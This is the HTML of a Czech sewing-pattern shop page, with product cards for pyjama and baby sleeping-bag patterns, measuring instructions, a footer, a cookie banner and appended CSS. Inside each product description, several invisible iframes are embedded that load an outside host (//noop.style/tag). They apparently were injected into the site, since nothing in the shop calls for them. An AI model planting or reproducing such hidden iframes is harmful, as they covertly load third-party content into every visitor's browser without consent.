<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="630" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-pyzama/630-pyzamo-adleta-gustik.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/13040-home_default/pyzamo-adleta-gustik.jpg" 
				alt = "Pyžamo Adléta / Gustík"
				data-full-size-image-url = "https://www.strihy.eu/13040-large_default/pyzamo-adleta-gustik.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-pyzama/630-pyzamo-adleta-gustik.html" class="product_name one_line" title="Pyžamo Adléta / Gustík">Pyžamo Adléta / Gustík</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">345 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="630" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p style="text-align: left;">Papírový střih obdržíte včetně základního návodu na šití</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<div style="text-align: left;"><strong>typ střihu:</strong></div>
<div style="text-align: left;"><ol><ol>
<li>dámský </li>
<li>pánský</li>
<li>dětský</li>
</ol></ol></div>
<ul style="text-align: left;">
<li>výška postavy - od temene hlavy po chodidlo (zem)</li>
<li>konfekční velikost</li>
<li>obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, TĚSNĚ okolo krku</li>
<li>obvod hrudi - přes prsní vrcholky</li>
<li>délka zad - od 7 obratle na krku po pas (TĚLOMĚRNÁ PÁSKA)</li>
<li>šíře zad - MEZI SVISLÝMI PAŽEMI (od rýhy v podpaží přes lopatky po rýhu zad v podlaží)</li>
<li>šíře 1 ramene - od krku po kloub ramene (ramenní šev na tričku)</li>
<li>délka ruky - od ramenního kloubu po zápěstní kloub</li>
<li>obvod zápěstí - volně kolem kloubu</li>
<li>obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li>obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li>boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
</ul>
<p> </p>
<p style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p style="text-align: left;">1 x délka oděvu + 1 x délka rukávů</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->						
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="2211" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/nocni-kosile-a-pyzama/2211-spaci-pytel-s-rukavy-alexandr-alexandra.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/13760-home_default/spaci-pytel-s-rukavy-alexandr-alexandra.jpg" 
				alt = "Spací pytel s rukávy, Alexandr, Alexandra"
				data-full-size-image-url = "https://www.strihy.eu/13760-large_default/spaci-pytel-s-rukavy-alexandr-alexandra.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/nocni-kosile-a-pyzama/2211-spaci-pytel-s-rukavy-alexandr-alexandra.html" class="product_name one_line" title="Spací pytel s rukávy, Alexandr, Alexandra">Spací pytel s rukávy, Alexandr, Alexandra</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">201 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="2211" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>pohodný a praktický umožňující pohyb miminka ve spánku a snadnou manipulaci při převlékání</p>
<div id="pb-left-column">
<div id="short_description_block" class="bordercolor">
<div id="short_description_content" class="rte align_justify">
<p style="text-align: left;">Papírový střih obdržíte včetně základního návodu na šití</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">měření tělesných rozměrů pro konstrukce střihů pomocí TĚLOMĚRNÉ PÁSKY uvázané v pase:</p>
<br />
<ul style="text-align: left;">
<li>výška postavy - od temene hlavy po chodidlo (zem)</li>
<li>konfekční velikost</li>
<li>obvod krku - od 7 krčního obratle podél kořene krku po jamku vpředu, TĚSNĚ okolo krku</li>
<li>obvod hrudi - přes prsní vrcholky</li>
<li>délka zad - od 7 obratle na krku po pas (TĚLOMĚRNÁ PÁSKA)</li>
<li>šíře zad - MEZI SVISLÝMI PAŽEMI (od rýhy v podpaží přes lopatky po rýhu zad v podlaží)</li>
<li>šíře 1 ramene - od krku po kloub ramene (ramenní šev na tričku)</li>
<li>délka ruky - od ramenního kloubu po zápěstní kloub</li>
<li>obvod zápěstí - volně kolem kloubu</li>
<li>obvod pasu - v nejužším místě trupu (TĚLOMĚRNÁ PÁSKA)</li>
<li>obvod sedu - po obvodu pánve přes vystoupliny hýždí</li>
<li>boční hloubka sedu - od pasu (TĚLOMĚRNÁ PÁSKA) po pevnou podložku (v sedě)</li>
<li>boční délka dolní končetiny - od pasu  (TĚLOMĚRNÁ PÁSKA) přes bok po podlahu</li>
</ul>
<p> </p>
<p style="text-align: left;"><strong>SPOTŘEBA LÁTKY šíře 140 cm :</strong></p>
<p style="text-align: left;">1 x délka oděvu + 1 x délka rukávů</p>
</div>
</div>
<div class="other_options bordercolor"><form id="buy_block" class="bordercolor" action="http://www.eshop-kvalitne.cz/demo/strihy/cart.php" method="post"><img src="http://www.eshop-kvalitne.cz/demo/strihy/themes/eshop-kvalitne/img/lajna.png" alt="" /></form></div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->					</div>
	</div>
</section>

				
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		    <div class="row">
			   
					<div class="col-md-4 links footer_block">
      <p><img src="https://www.strihy.eu/img/cms/footer/logo-footer.png" /></p>
      </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Informace pro Vás</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Informace pro Vás</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/1-doprava-a-platba"
            title="Doprava a platba"
                      >
            Doprava a platba
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/2-ochrana-osobnich-udaju"
            title=""
                      >
            Ochrana osobních údajů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/3-obchodni-podminky"
            title=""
                      >
            Obchodní podmínky
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/8-kontakt"
            title=""
                      >
            Kontakt
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Užitečné odkazy</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Užitečné odkazy</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-15-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/15-reklamacni-rad"
            title=""
                      >
            Reklamační řád
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-16-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/16-pokladani-strihu"
            title=""
                      >
            Pokládání střihů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-17-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-"
            title=""
                      >
            Jak se správně změřit ?
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-my-account-3"
            class="cms-page-link"
            href="https://www.strihy.eu/muj-ucet"
            title=""
                      >
            Můj účet
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">KONTAKTNÍ INFORMACE</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>KONTAKTNÍ INFORMACE</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    <p>Střihová specialistka<br />Dagmar Marková</p>
<div class="footer_about_us">
<div class="desc_info">
<div class="need_help">
<p>INFOLINKA PO-PÁ: 08-17 H</p>
<p class="phone">(+420) 606 868 068</p>
</div>
</div>
</div>
          

  <div class="col-footer social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Tyto stránky ukládají v souladu se zákony na Vaše zařízení soubory, obecně nazývané cookies. Potvrďte prosím nastavení cookies souborů pro použití webu.</p>
<p></p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  href="https://www.strihy.eu/content/5-prohlaseni-o-pouziti-cookies" >
                    PŘEJÍT NA STRÁNKU PODROBNĚ O COOKIES
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    NASTAVENÍ SOUBORŮ COOKIES
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">SOUHLASÍM</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>KONFIGURACE COOKIES</h2>

                                    <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Nezbytně nutné soubory cookie <small>(technické)</small>                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_1" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="1" checked="checked" disabled="disabled">
                            <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_1">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_1">
                            <p>Jsou nezbytné a důležité pro provoz a fungování základních funkcí e-shopu a nelze je vypnout. Jedná se např. o správu košíku a přihlášení. Bez těchto cookies nebude web fungovat.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Marketingové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_2" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="2">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_2">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_2">
                            <p>Shromažďují informace o návštěvnosti stránek se zbožím či službami za účelem pozdější propagace skrze nás či reklamní systémy a poskytování obsahu odpovídajícímu Vašemu zájmu.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Analytické cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_3" class="lgcookieslaw-purpose-enabled lgcookieslaw-analytics-purpose" data-id-lgcookieslaw-purpose="3">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_3">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_3">
                            <p>Umožňují nám lépe chápat chování uživatelů pro další zlepšování poskytovaných služeb. Jedná se např. o počítání návštěv jednotlivých stránek, kolik času na nich strávíte a zda provedete předem stanovenou akci.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Výkonové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_4" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="4">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_4">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_4">
                            <p>Výkonové cookies se používají k pochopení a analýze klíčových indexů výkonu webu, což pomáhá zajistit lepší uživatelský komfort pro návštěvníky.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Ostatní cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_5" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="5">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_5">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_5">
                            <p>Jiné nezařazené soubory cookie jsou ty, které jsou analyzovány a dosud nebyly zařazeny do žádné kategorie.</p>                         </div>
                    </div>
                </div>
                        </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel"> > ZAVŘÍT</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true, 2)">PŘÍJMOUT VYBRANÉ</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">PŘÍJMOUT VŠE</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

			    
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
					  <div class="static_cms">
<div class="row">
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms1.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>STŘIHY NA PŘÁNÍ</strong></span></h2>
<p><span style="color: #000000;"><span style="color: #ffffff;">ráda Vám výjdu vztříc</span><br /></span></p>
</div>
</div>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms2.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>RUČNÍ VÝROBA</strong></span></h2>
<p><span style="color: #ffffff;">mám tuto práci ráda</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms3.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>Kladu důraz</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">na kvalitu svého zboží</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms4.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>SPOKOJENÝ ZÁKAZNÍK</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">je pro mě prioritou</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-12 links footer_block">
      <p style="text-align: center;"><a href="http://www.tvorba-eshopu-kvalitne.cz/demo/strihynavody" target="_blank"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/navody.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/841-strihy-historicke-"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/historicke.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/512-skola-strihu"><img src="https://www.strihy.eu/img/cms/bannery/skola.png" alt="" width="240" height="100" /></a></p>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">   </span></div>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">2025 Eshop by <a href="http://www.eshop-kvalitne.cz" target="_blank"><span style="color: #757575;">Tvorba eshopu</span></a></span></div>
      </div>

				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://www.strihy.eu/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posmegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/m4pdf/views/js/m4pdf-fo.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css
body_size: 76
content:

.lgcookieslaw-banner {
    background-color: rgba(45,45,45,0.9);
    color: #FFFFFF !important;
    -webkit-box-shadow: 0px 1px 5px 0px #2d2d2d;
    -moz-box-shadow:    0px 1px 5px 0px #2d2d2d;
    box-shadow:         0px 1px 5px 0px #2d2d2d;
    
    bottom:0;
    
}
#lgcookieslaw_banner .lgcookieslaw-message p {
    color: #FFFFFF !important;
}
#lgcookieslaw_banner .lgcookieslaw-message a {
    color: #FFFFFF !important;
    border-bottom: 1px solid #FFFFFF;
}
.lgcookieslaw-modal-body {
    border-top: 4px solid #f39612;
}
.lgcookieslaw-banner .lgcookieslaw-btn {
    border-color: #f39612 !important;
    background: #f39612 !important;
    color: #FFF !important;
}

/* New module*/
/*.lgcookieslaw-section-description ul li:before {
    color: #f39612!important;
}*/
/*input:checked + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    background-color: #f39612!important;
}*/
input:focus + .lgcookieslaw-slider,
.lgcookieslaw-slider-checked {
    box-shadow: 0 0 1px #f39612!important;
}
.lgcookieslaw-accept-all {
    color: #FFF !important;
    background: #f39612!important;
}
.lgcookieslaw-message-floating {
    border: 1px solid #f39612;
}



--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css
body_size: 820
content:
/* module search category */
 #_desktop_search_category  {
	 float:left;
	 left: 1%;
	 max-width: 400px;
	
	 position:absolute;
	 padding:0;
	
 }
 #_mobile_search_category {
     display: inline-block;
     width: 100% !important;
     margin: 10px 0;
}
#pos_search_top {
     padding: 0;  
}






 #pos_search_top .form_search {
     padding: 0;
     position: relative;
     width: 70%;

     float: left;
     height:46px;
     color: #000;
}
  @media (max-width: 767px) {
    .form_search {
       width:100% !important; } }








 #pos_search_top .form_search label {
     display: none;
}
 #pos_search_top .form_search .search-block {
     height:46px;
     line-height:46px;
}
 #pos_search_top .form_search .form-control {
     padding: 10px 70px 10px 20px;
     width: 100%;
     height:46px;
     font-size: 14px;
     background: #FFF;
     color: #000;
	 border:1px solid #c3c3c3;

	 

	 
	 
	 
}

 #pos_search_top .form_search .search_submit {
     position: absolute;
     top: 0;
     right: 0;
     height:46px;
     line-height:46px;
     text-align: center;
     width: 65px;
     text-align: center;
     color: #fff;
	  background: #300505;

     padding: 0;
     border: 0;
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}



















 #pos_search_top .form_search .form-control::-moz-placeholder {
     color: #000;
}
